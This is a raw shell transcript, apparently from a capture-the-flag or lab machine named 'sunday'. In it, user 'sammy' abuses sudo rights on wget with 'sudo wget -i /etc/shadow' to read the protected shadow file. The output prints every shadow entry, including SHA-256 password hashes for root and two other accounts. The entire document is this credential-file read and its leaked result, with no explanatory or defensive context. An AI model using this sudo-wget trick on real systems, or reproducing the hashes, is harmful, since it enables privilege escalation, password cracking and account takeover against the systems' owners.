 sammy@sunday:~$ sudo wget -i /etc/shadow
/etc/shadow: Invalid URL root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::: Unsupported scheme
/etc/shadow: Invalid URL daemon:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL bin:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL sys:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL adm:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL lp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL uucp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL nuucp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL dladm:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL smmsp:NP:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL listen:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL gdm:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL zfssnap:NP:::::::: Unsupported scheme
/etc/shadow: Invalid URL xvm:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL mysql:NP:::::::: Unsupported scheme
/etc/shadow: Invalid URL openldap:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL webservd:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL postgres:NP:::::::: Unsupported scheme
/etc/shadow: Invalid URL svctag:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL nobody:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL noaccess:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL nobody4:*LK*:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::: Unsupported scheme
/etc/shadow: Invalid URL sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::: Unsupported scheme
No URLs found in /etc/shadow.
sammy@sunday:~$